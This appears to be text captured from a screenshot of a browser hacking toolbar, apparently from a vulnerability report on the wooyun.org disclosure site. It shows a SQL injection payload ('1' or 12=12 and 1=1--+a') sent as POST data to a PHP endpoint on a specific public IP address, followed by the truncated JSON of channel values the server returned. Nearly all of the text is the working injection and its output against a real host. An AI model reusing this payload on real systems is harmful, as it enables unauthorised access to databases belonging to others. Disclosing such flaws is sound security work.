 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
https://218.202.26.172/apgroup/getChannelByCountryCode.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
CountryCode=1' or 12=12 and 1=1--+a
[{"ChannelValue":"1","0":"1"},{"ChannelValue":"2","0":"2"},{"ChannelValue":"3","0":"3"},{"ChannelValue":"4","0":"4"},{"ChannelValue":
{"ChannelValue":"7","0":"7"},{"ChannelValue":"8","0":"8"},{"ChannelValue":"9","0":"9"},{"ChannelValue":"10","0":"10"},{"ChannelValue
{"ChannelValue":"13","0":"13"},{"ChannelValue":"36","0":"36"},{"ChannelValue":"40","0":"40"},{"ChannelValue":"44","0":"44"},{"Chann
{"ChannelValue":"56","0":"56"},{"ChannelValue":"60","0":"60"},{"ChannelValue":"64","0":"64"},{"ChannelValue":"100","0":"100"},{"Cha
{"ChannelValue":"108","0":"108"},{"ChannelValue":"112","0":"112"},{"ChannelValue":"116","0":"116"},{"ChannelValue":"120","0":"120"
{"ChannelValue":"128","0":"128"},{"ChannelValue":"132","0":"132"},{"ChannelValue":"136","0":"136"},{"ChannelValue":"140","0":"140"
{"ChannelValue":"153","0":"153"},{"ChannelValue":"157","0":"157"},{"ChannelValue":"161","0":"161"},{"ChannelValue":"165","0":"165"
{"ChannelValue":"2","0":"2"},{"ChannelValue":"3","0":"3"},{"ChannelValue":"4","0":"4"},{"ChannelValue":"5","0":"5"},{"ChannelValue":"
{"ChannelValue":"8","0":"8"},{"ChannelValue":"9","0":"9"},{"ChannelValue":"10","0":"10"},{"ChannelValue":"11","0":"11"},{"ChannelVa
{"ChannelValue":"36","0":"36"},{"ChannelValue":"40","0":"40"},{"ChannelValue":"44","0":"44"},{"ChannelValue":"48","0":"48"},{"Chann
{"ChannelValue":"60","0":"60"},{"ChannelValue":"64","0":"64"},{"ChannelValue":"100","0":"100"},{"ChannelValue":"104","0":"104"},{"C
{"ChannelValue":"112","0":"112"},{"ChannelValue":"116","0":"116"},{"ChannelValue":"120","0":"120"},{"ChannelValue":"124","0":"124"
{"ChannelValue":"132","0":"132"},{"ChannelValue":"136","0":"136"},{"ChannelValue":"140","0":"140"},{"ChannelValue":"1","0":"1"},{"C
{"ChannelValue":"4","0":"4"},{"ChannelValue":"5","0":"5"},{"ChannelValue":"6","0":"6"},{"ChannelValue":"7","0":"7"},{"ChannelValue":"
{"ChannelValue":"10","0":"10"},{"ChannelValue":"11","0":"11"},{"ChannelValue":"12","0":"12"},{"ChannelValue":"13","0":"13"},{"Chann
{"ChannelValue":"44","0":"44"},{"ChannelValue":"48","0":"48"},{"ChannelValue":"52","0":"52"},{"ChannelValue":"56","0":"56"},{"Chann
{"ChannelValue":"149","0":"149"},{"ChannelValue":"153","0":"153"},{"ChannelValue":"157","0":"157"},{"ChannelValue":"161","0":"161"
www.wooyun.org